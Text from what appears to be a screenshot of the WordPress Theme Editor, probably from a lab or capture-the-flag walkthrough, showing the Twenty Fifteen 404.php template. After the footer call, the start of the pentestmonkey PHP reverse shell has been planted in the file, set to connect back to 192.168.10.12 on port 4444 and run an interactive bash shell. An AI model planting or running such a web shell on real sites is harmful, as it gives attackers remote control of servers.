 WordPress 6.5.3 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
Selected file content:
28 </div><!-- .content-area -->
29
30 <?php get_footer(); ?>
31 <?php
32 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
33 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
34
35 set_time_limit (0);
36 $VERSION = "1.0";
37 $ip = '192.168.10.12';
38 $port = 4444;
39 $chunk_size = 1400;
40 $write_a = null;
41 $error_a = null;
42 $shell = 'uname -a; w; id; bash -i';
43 $daemon = 0;
44 $debug = 0;
45
46 if (function_exists('pcntl_fork')) {
47 $pid = pcntl_fork();
48
49 if ($pid == -1) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
genericons
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
Documentation: Function Name... Look Up